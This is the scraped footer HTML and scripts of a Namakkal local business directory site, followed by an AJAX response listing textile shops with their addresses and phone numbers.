																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dharamshalas" title="Dharamshalas in Namakkal">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Urologist-Doctors" title="Urologist Doctors in Namakkal">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bicycle-Dealers" title="Bicycle Dealers in Namakkal">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Paediatricians" title="Paediatricians in Namakkal">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sonography-Centres" title="Sonography Centres in Namakkal">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Yoga-Classes" title="Yoga Classes in Namakkal">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electrical-Shops" title="Electrical Shops in Namakkal">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Homeopathic-Doctors" title="Homeopathic Doctors in Namakkal">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Physiotherapists" title="Physiotherapists in Namakkal">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Photo-Studios" title="Photo Studios in Namakkal">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Music-Classes" title="Music Classes in Namakkal">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sports-Goods-Dealers" title="Sports Goods Dealers in Namakkal">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Shoe-Dealers" title="Shoe Dealers in Namakkal">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hair-Stylists" title="Hair Stylists in Namakkal">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ophthalmologists" title="Ophthalmologists in Namakkal">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ayurvedic-Doctors" title="Ayurvedic Doctors in Namakkal">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Eye-Clinics" title="Eye Clinics in Namakkal">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cooks-On-Hire" title="Cooks On Hire in Namakkal">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Nephrologists" title="Nephrologists in Namakkal">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Drug-De-Addiction-Center" title="Drug De Addiction Center in Namakkal">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/ATM" title="ATM in Namakkal">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/5-Star-Hotels" title="5 Star Hotels in Namakkal">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Resorts" title="Resorts in Namakkal">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coaching-&-Tuitions" title="Coaching & Tuitions in Namakkal">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Business-Services" title="Business Services in Namakkal">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Construction-&-Renovation" title="Home Construction & Renovation in Namakkal">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Namakkal">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Personal-Finance-Services" title="Personal Finance Services in Namakkal">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Parties" title="Parties in Namakkal">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Namakkal">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Namakkal">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Namakkal">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/NGO" title="NGO in Namakkal">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Architecture" title="Architecture in Namakkal">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coaching-Institute" title="Coaching Institute in Namakkal">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Festivals" title="Festivals in Namakkal">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Old-Age-Home" title="Old Age Home in Namakkal">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Political" title="Political in Namakkal">Political</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/News" title="News in Namakkal">News</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://namakkalads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://namakkalads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://namakkalads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://namakkalads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/namakkaladsclassifieds/" title="Namakkal Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/namakkalads/?hl=en" title="Namakkal Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/namakkalads" title="Namakkal Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/namakkal" title="Namakkal Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Namakkal Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Namakkal Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/namakkalads" title="Namakkal Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>7</li>
																											<li>2</li>
																											<li>2</li>
																											<li>2</li>
																											<li>7</li>
																											<li>0</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62615.15296706232!2d78.12448511643987!3d11.228487170824637!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babce5e3f22014f%3A0xa0ab89ef32c34a77!2sNamakkal%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1711359564412!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-28" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://namakkalads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://namakkalads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://namakkalads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://namakkalads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://namakkalads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://namakkalads.com/assets/js/scroller.js?Wednesday 28th of January 2026 01:02:36 AM"></script>
		<script  defer  src="https://namakkalads.com/assets/js/iconscroller.js?Wednesday 28th of January 2026 01:02:36 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://namakkalads.com/assets/js/custom.js?Wednesday 28th of January 2026 01:02:36 AM"></script>
		<script type="text/javascript" src="https://namakkalads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://namakkalads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://namakkalads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://namakkalads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://namakkalads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://namakkalads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://namakkalads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namakkalads.com/pages/getCategoryList
body_size: 4934
content:

					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/Ramraj-Cotton/1280" title="Ramraj Cotton in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Ramraj Cotton in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/Ramraj-Cotton/1280" title="Ramraj Cotton in Namakkal - Namakkal Ads"><h3>Ramraj Cotton</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Salem - Namakkal Rd, opp. KS Cineplex, R.P Pudur, Namakkal, Tamil Nadu 637001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-phone" aria-hidden="true"></i> +91 04286275147</li><li><a href="http://www.ramrajcotton.in" target="_blank" title="www.ramrajcotton.in" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> www.ramrajcotton.in</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Ramraj-Cotton/1280"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Ramraj-Cotton/1280"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/Ramraj-Cotton/1280" title="Ramraj Cotton in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Ramraj Cotton in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/Ramraj-Cotton/1280" title="Ramraj Cotton in Namakkal - Namakkal Ads"><h3>Ramraj Cotton</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://www.ramrajcotton.in" target="_blank" style="color:#000000;" title="www.ramrajcotton.in"> www.ramrajcotton.in</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/The-Raymond-Shop/1281" title="The Raymond Shop in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="The Raymond Shop in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/The-Raymond-Shop/1281" title="The Raymond Shop in Namakkal - Namakkal Ads"><h3>The Raymond Shop</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> (Opp K.S. Theatre), 68, 68A, Salem Rd, Namakkal, Tamil Nadu 637001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-phone" aria-hidden="true"></i> +91 04286275916</li><li><a href="http://www.raymondindia.com" target="_blank" title="www.raymondindia.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> www.raymondindia.com</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/The-Raymond-Shop/1281"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/The-Raymond-Shop/1281"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/The-Raymond-Shop/1281" title="The Raymond Shop in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="The Raymond Shop in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/The-Raymond-Shop/1281" title="The Raymond Shop in Namakkal - Namakkal Ads"><h3>The Raymond Shop</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://www.raymondindia.com" target="_blank" style="color:#000000;" title="www.raymondindia.com"> www.raymondindia.com</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/Classic-Polo/1283" title="Classic Polo in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Classic Polo in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/Classic-Polo/1283" title="Classic Polo in Namakkal - Namakkal Ads"><h3>Classic Polo</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 11, Main Road, Opp:Bus Stand, Tamil Nadu 637001</p>
							<div class="list-number">
								<ul><li><a href="http://www.classicpolos.com" target="_blank" title="www.classicpolos.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> www.classicpolos.com</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Classic-Polo/1283"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Classic-Polo/1283"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
